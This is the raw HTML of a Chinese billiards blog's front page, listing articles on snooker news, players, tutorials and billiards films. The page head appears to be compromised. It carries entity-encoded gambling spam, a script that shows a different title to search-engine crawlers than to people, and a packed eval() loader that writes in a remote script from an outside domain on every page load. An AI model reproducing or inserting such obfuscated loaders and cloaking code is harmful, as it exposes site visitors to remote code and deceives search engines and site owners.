<meta name="description" content="&#20080;&#29699;&#30340;&#97;&#112;&#112;&#25490;&#34892;&#9989;&#22823;&#99;&#25512;&#33616;&#9917;&#65039;&#9989;&#25105;&#20204;&#20026;&#20320;&#25552;&#20379;&#58;&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="悠闲的生活"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<meta name="description" content="这里是马嘶腾台球的世界" />
<link rel="alternate" type="application/rss+xml" title="RSS"  href="http://yu-lin.com.cn/rss.php" />
<link href="http://yu-lin.com.cn/content/templates/Amore/css/main.css" rel="stylesheet" type="text/css" />
<link href="http://yu-lin.com.cn/content/templates/Amore/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<style type="text/css">
body{background-color:#F3F2F2;}
a:hover,.mcolor,.ui-banner .ui-banner-slogans li.ui-banner-slogans-current h3,.loglist li.con .des h2 i.fa,.wapost h2 i.fa,.calendar td.day a,.logcon a,#tw li p:hover{color:#FE6D4B;}
.itbox h3,.loglist li.con:hover .more,#pagenavi a:hover{background:#FE6D4B;}
.loglist li.con:hover,#blogsort ul li a:hover,#pagenavi a:hover,#tw li:hover i{border-color:#FE6D4B;}
#topnav{background-color:#f6f6f6;}
#topnav .tnrt a,.comment .comment-content a.fa{color:#3C3939;}
#mainav .navbox,.ui-banner .ui-banner-arrow:hover{background-color:#3C3939;}
</style>
<script src="http://yu-lin.com.cn/include/lib/js/common_tpl.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/include/lib/js/jquery/jquery-1.7.1.js" type="text/javascript"></script><script type="text/javascript" src="http://yu-lin.com.cn/content/plugins/html_mp4/solu.js"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/main.js" type="text/javascript"></script>
</head>
<body>
<div id="topnav">
	<div class="wrap">
        <div class="tnlt">
            这里是马嘶腾台球的世界        </div>
        <div class="tnrt">
            <a rel="nofollow" href="http://yu-lin.com.cn/admin/"><i class="fa fa-sign-in"></i>登录</a>                    </div>
    </div>
</div>
<div id="mainav">
	<div class="navbox">
        <div class="wrap">
            <div class="mlogo"><a href="http://yu-lin.com.cn/" title="悠闲的生活">
				悠闲的生活</a>
			</div>
            <div class="topmenu">
                	<ul class="bar">
			<li class="item current">
			<a href="http://yu-lin.com.cn/" target="_blank">首页</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=74" >市井乡间</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=46">经营之道</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=76" >台球运动</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=78">台球资讯</a></li><li><a href="http://yu-lin.com.cn/?sort=75">关注赛事</a></li><li><a href="http://yu-lin.com.cn/?sort=77">球房动态</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=61" >悠闲时光</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=48">球星访谈</a></li><li><a href="http://yu-lin.com.cn/?sort=67">台球娱乐</a></li><li><a href="http://yu-lin.com.cn/?sort=44">趣闻乐事</a></li><li><a href="http://yu-lin.com.cn/?sort=51">视频欣赏</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=40" >百科资料</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=60">台球百科</a></li><li><a href="http://yu-lin.com.cn/?sort=72">实用教程</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/t" >微语</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=45" >人物故事</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=49" >台球影视</a>
			
            			<i class="dot"></i>
		</li>
		</ul>
            </div>
        </div>
    </div>
    <i class="fa fa-navicon"></i>
</div>
<div class="wrap">
    <div id="content">
        <div id="contentleft">
            <div id="banners" class="ui-banner">
                	<ul class="ui-banner-slides">
        <li><a href="http://yu-lin.com.cn/?post=199" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" alt="靠球杆谋生的少年（一）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=232" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201910/847d1569932173.jpg" alt="玉林台球少年" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=214" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201701/14dc1483716918.jpg" alt="校园台球历险记1" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=212" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201807/f2761532062304.jpg" alt="祖国有了这批台球“流氓”，我就放心了" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=211" target="_blank"><img src="http://aimg8.dlszywz.com/ueditor/image/676/1350290/1482726925396110.jpg" alt="开球房国家给补贴，球打得好不必为生计操心" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=195" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" alt="不怕对你说，我打台球就是为了生活（美国篇）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=174" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201611/bc0a1480192421.png" alt="打台球养生秘方2" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=173" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201611/00301480193339.jpg" alt="打台球养生秘方1" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=155" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201601/8cf91454178620.jpg" alt="n个理由让你爱上斯诺克这项运动" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=143" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" alt="台球浪子闯世界：逆转胜" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=137" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/187a1431101144.gif" alt="菜鸟历练记——第三章 控制白球的魔力" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=136" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/16ba1431076904.gif" alt="菜鸟历练记——第二章  超越我的对手" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=135" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/c9971431006414.jpg" alt="菜鸟历练记——第一章　初次接触" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=108" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/42f01428858083.jpg" alt="周星驰 龙的传人 在线播放" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=107" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/0ec71428847013.jpg" alt="电视剧：撞球小子（11-20）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=106" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/80391428840029.jpg" alt="电视剧：撞球小子（1-10）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=104" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/3d8b1428829478.jpg" alt="迷幻桌球" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=103" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/4eff1428827860.jpg" alt="做次有钱人" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=102" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/99351428827049.jpg" alt="彩色障碍" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=53" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/a45b1428829346.jpg" alt="金钱本色" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=52" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201503/98f41427646432.jpg" alt="台球伪宝贝（上、下集）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=36" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201910/06c31570369156.jpg" alt="电视剧《桌球天王》" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=20" target="_blank"><img src="http://www.2008red.com/member_pic_750/files/yu-lin/20130609235718.JPG" alt="老年台球爱好者的故事1" /></a></li>
    	</ul>
	<ul class="ui-banner-slogans">
        <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=199')">靠球杆谋生的少年（一）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 作为业余台球爱好者，其实你已经非常优秀了！...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=232')">玉林台球少年</h3><div class="des">
	学打台球才15天的9岁少年——李bolin，是台球人才辈出的玉林福绵区小学生。 


	“十一”这天，我通过...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=214')">校园台球历险记1</h3><div class="des">
	 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 我先自我介绍一下：


	我的外号：小胖。
...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=212')">祖国有了这批台球“流氓”，我就放心了</h3><div class="des"> 

	 


	&nbsp;


	


	&nbsp;&nbsp;&nbsp; 如果我观看体育比赛都是依靠中央台的体...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=211')">开球房国家给补贴，球打得好不必为生计操心</h3><div class="des">
	 


	&nbsp; &nbsp; &nbsp; &nbsp; 近日，湖南举办了“湖南省台球产业集团化运营高峰论坛...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=195')">不怕对你说，我打台球就是为了生活（美国篇）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 由于众所周知的原因，许多电影不...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=174')">打台球养生秘方2</h3><div class="des">
	 


	
 


	除三高泡制药材泡酒 


	
 


	&nbsp; 台球是一项老少皆宜，适合于各文化层次的既...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=173')">打台球养生秘方1</h3><div class="des">
	
 


	 


	


	、 


	内脏调理养生酒泡制 


	


	
 


	&nbsp; &nbsp;...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=155')">n个理由让你爱上斯诺克这项运动</h3><div class="des">
	 
</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=143')">台球浪子闯世界：逆转胜</h3><div class="des">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&n...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=137')">菜鸟历练记——第三章 控制白球的魔力</h3><div class="des">
	 


	&nbsp;


	第三章 控制白球的魔力 


	
我开始深入去钻研台球是过了第二个阶段，在这之前我基本...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=136')">菜鸟历练记——第二章  超越我的对手</h3><div class="des">
	&nbsp; 


	&nbsp;


	第二章&nbsp; 超越我的对手 


	
过了最开始接触台球的那个阶段，...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=135')">菜鸟历练记——第一章　初次接触</h3><div class="des">
	来源：丁俊晖俱乐部台球培训微博 

 

	 


	
作者：王桁
前言：台球教练，在北京丁俊晖台球俱乐部崇文门执教...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=108')">周星驰 龙的传人 在线播放</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 温馨提示：手机点击进入视频播放...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=107')">电视剧：撞球小子（11-20）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp; 优里是南部小镇上，平时以打撞球为赌赛，赚取零头花用的孤儿─撞球小子...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=106')">电视剧：撞球小子（1-10）</h3><div class="des">
	&nbsp;撞球小子 全20集
国家/地区： 台湾
主演： 陈宇凡 郑元畅 许玮伦 沈孟生 唐禹哲
简介： 优里是南...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=104')">迷幻桌球</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;有的人打败别人，有的人...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=103')">做次有钱人</h3><div class="des">
	概况：社会底层的年轻人李孟(喻恩泰 饰)长相与房地产大亨唐耀(喻恩泰 饰)极为相似。在唐耀因病住院无法主持公司的情况...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=102')">彩色障碍</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;  


	柴陆打台球，纯粹为了女朋友孟蕊。...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=53')">金钱本色</h3><div class="des">
	&nbsp;时长：119分钟导演：马丁·斯科塞斯 国家/地区： 美国
主演： 保罗·纽曼 汤姆·克鲁斯 玛丽·伊丽莎...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=52')">台球伪宝贝（上、下集）</h3><div class="des">
	&nbsp;
《台球伪宝贝》上 


	&nbsp; 
	
	


	《台球伪宝贝》下 


	
	
</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=36')">电视剧《桌球天王》</h3><div class="des">
	&nbsp;&nbsp; 穿着一身正装站在台球桌旁摆造型，不禁让人顿生感慨:原来男人也有不老神话啊！&nbsp;&n...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=20')">老年台球爱好者的故事1</h3><div class="des">
	原标题：台球“老顽童” 


	&nbsp;&nbsp;&nbsp; 他俯下身去，双眼紧盯着球杆尽头，反复用目光测量...</div></li>
    	</ul>
            </div>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jqueryui.bannerize.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	$('#banners').bannerize({
		shuffle: 1,
		interval: "8"
	});
});
</script>
            <div class="imoney">
				<a href="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/0a2de0c99ce10fc610d37c65094c5f4520201009022140221263000.gif" target="_blank"><img title="点击查看原图" border="0" alt="点击查看原图" src="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/0a2de0c99ce10fc610d37c65094c5f4520201009022140221263000.gif" width="980" height="120" /></a> 
<p align="center">
	&nbsp;
</p>            </div>
            <div class="itbox">
                <h3>资讯速递</h3>
                <div id="itscroll" class="itscroll">
                    <div class="con">
                        <ul>
                            <li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=214">校园台球历险记1</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=212">祖国有了这批台球“流氓”，我就放心了</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=211">开球房国家给补贴，球打得好不必为生计操心</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=174">打台球养生秘方2</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=173">打台球养生秘方1</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=155">n个理由让你爱上斯诺克这项运动</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=137">菜鸟历练记——第三章 控制白球的魔力</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=136">菜鸟历练记——第二章  超越我的对手</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=135">菜鸟历练记——第一章　初次接触</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=20">老年台球爱好者的故事1</a></li>	
	                        </ul>
                    </div>
                </div>
            </div>
			<script src="http://yu-lin.com.cn/content/templates/Amore/js/xMarquee.js" type="text/javascript"></script>
    		<div class="cmsbox">
					    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=76" class="mcolor">台球运动</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=193" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/69671571134358.jpg" alt="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" /></a><a href="http://yu-lin.com.cn/?post=193" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" class="text">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a><div class="des">
	特鲁姆普18-9希金斯夺冠 大满贯达成



	◆◆2019...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=144" title="女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄">女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=110" title="世锦赛为何不能来中国？斯诺克掌门不可告人秘密">世锦赛为何不能来中国？斯诺克掌门不可告人秘密</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=97" title="图说中国台球（二）">图说中国台球（二）</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=61" class="mcolor">悠闲时光</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=202" title="有趣的台球系列01——球房来了个稀客" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/bcd41570207131.jpg" alt="有趣的台球系列01——球房来了个稀客" /></a><a href="http://yu-lin.com.cn/?post=202" title="有趣的台球系列01——球房来了个稀客" class="text">有趣的台球系列01——球房来了个稀客</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=187" title="台球为什么有趣，只因大力出奇迹？（第一集）">台球为什么有趣，只因大力出奇迹？（第一集）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=186" title="台球为什么有趣，只因大力出奇迹？（第二集）">台球为什么有趣，只因大力出奇迹？（第二集）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=176" title="《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神">《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=162" title="付小芳找了个赞助商做老公，后半生有“保障”了">付小芳找了个赞助商做老公，后半生有“保障”了</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=158" title="第一视角： 近距离体验台球实战训练">第一视角： 近距离体验台球实战训练</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=40" class="mcolor">百科资料</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=230" title="巴里·斯塔克的斯诺克台球基础教程（全集）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201611/f3a9c6cf263d9bb29d42613f84bcf88020161128170449719755022.jpg" alt="巴里·斯塔克的斯诺克台球基础教程（全集）" /></a><a href="http://yu-lin.com.cn/?post=230" title="巴里·斯塔克的斯诺克台球基础教程（全集）" class="text">巴里·斯塔克的斯诺克台球基础教程（全集）</a><div class="des">
	斯诺克台球基础教程（全集） 


	主讲：巴里·斯塔克 


	&nb...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=34" title="你需要一张什么样的台球桌呢？">你需要一张什么样的台球桌呢？</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=221" title="标准台球桌的普通常识">标准台球桌的普通常识</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=188" title="不要说我不告诉你：打贴库球的绝招">不要说我不告诉你：打贴库球的绝招</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=8" title="斯诺克台球桌尺寸及球台台面摆球标志">斯诺克台球桌尺寸及球台台面摆球标志</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=130" title="黑八八球十六彩台球桌和九球球桌的区别">黑八八球十六彩台球桌和九球球桌的区别</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=199" title="靠球杆谋生的少年（一）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" alt="靠球杆谋生的少年（一）" /></a><a href="http://yu-lin.com.cn/?post=199" title="靠球杆谋生的少年（一）" class="text">靠球杆谋生的少年（一）</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=232" title="玉林台球少年">玉林台球少年</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=214" title="校园台球历险记1">校园台球历险记1</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=212" title="祖国有了这批台球“流氓”，我就放心了">祖国有了这批台球“流氓”，我就放心了</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=211" title="开球房国家给补贴，球打得好不必为生计操心">开球房国家给补贴，球打得好不必为生计操心</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=174" title="打台球养生秘方2">打台球养生秘方2</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=181" title="你所不知道的国内台球明星的出场费" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" alt="你所不知道的国内台球明星的出场费" /></a><a href="http://yu-lin.com.cn/?post=181" title="你所不知道的国内台球明星的出场费" class="text">你所不知道的国内台球明星的出场费</a><div class="des">
	 


	
&nbsp;


	  


	◆多...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=180" title="丁俊晖的出场曲？">丁俊晖的出场曲？</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=179" title="“女汉子”——台球才女的柔情只给他">“女汉子”——台球才女的柔情只给他</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=178" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=150" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=145" title="张广豪说能成为中式台球界的代表性选手">张广豪说能成为中式台球界的代表性选手</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=195" title="不怕对你说，我打台球就是为了生活（美国篇）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" alt="不怕对你说，我打台球就是为了生活（美国篇）" /></a><a href="http://yu-lin.com.cn/?post=195" title="不怕对你说，我打台球就是为了生活（美国篇）" class="text">不怕对你说，我打台球就是为了生活（美国篇）</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=143" title="台球浪子闯世界：逆转胜">台球浪子闯世界：逆转胜</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=108" title="周星驰 龙的传人 在线播放">周星驰 龙的传人 在线播放</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=107" title="电视剧：撞球小子（11-20）">电视剧：撞球小子（11-20）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=106" title="电视剧：撞球小子（1-10）">电视剧：撞球小子（1-10）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=104" title="迷幻桌球">迷幻桌球</a></li>
	        </ul>
    </div>
			</div>
            <div class="imoney">
				<p style="text-align:left;">
